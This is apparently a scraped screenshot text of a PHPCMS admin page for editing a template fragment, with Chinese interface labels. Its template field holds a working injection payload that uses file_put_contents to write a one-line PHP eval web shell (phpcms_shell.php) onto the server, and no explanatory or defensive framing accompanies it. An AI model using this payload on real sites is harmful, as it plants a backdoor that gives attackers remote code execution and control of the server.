 修改《aaa》
碎片数据
预览 历史记录 搜索文章 添加行： 1 提交
碎片模板
{php file_put_contents("phpcms_shell.php",'<?php eval($_REQUEST[1]);?>');}
{loop } {/loop}
名称 标题
URL 缩略图
简介
确定 取消